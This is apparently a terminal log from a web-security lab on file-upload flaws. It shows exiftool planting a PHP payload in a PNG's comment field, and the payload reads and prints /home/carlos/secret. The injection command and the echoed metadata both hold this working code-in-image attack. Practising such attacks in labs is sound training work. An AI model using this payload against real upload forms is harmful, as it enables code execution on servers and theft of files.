 ➜ ~ exiftool -comment="<?php echo '## secret =>' . file_get_contents('/home/carlos/secret') . '##' ?>" avatar.png
1 image files updated
➜ ~ exiftool avatar.png
ExifTool Version Number : 11.88
File Name : avatar.png
Directory : .
File Size : 387 kB
File Modification Date/Time : 2023:08:10 11:16:09-03:00
File Access Date/Time : 2023:08:10 11:16:09-03:00
File Inode Change Date/Time : 2023:08:10 11:16:09-03:00
File Permissions : rw-r--r--
File Type : PNG
File Type Extension : png
MIME Type : image/png
Image Width : 583
Image Height : 583
Bit Depth : 8
Color Type : RGB
Compression : Deflate/Inflate
Filter : Adaptive
Interlace : Noninterlaced
Comment : <?php echo '## secret =>' . file_get_contents('/home/carlos/secret') . '##' ?>
Image Size : 583x583
Megapixels : 0.340
➜ ~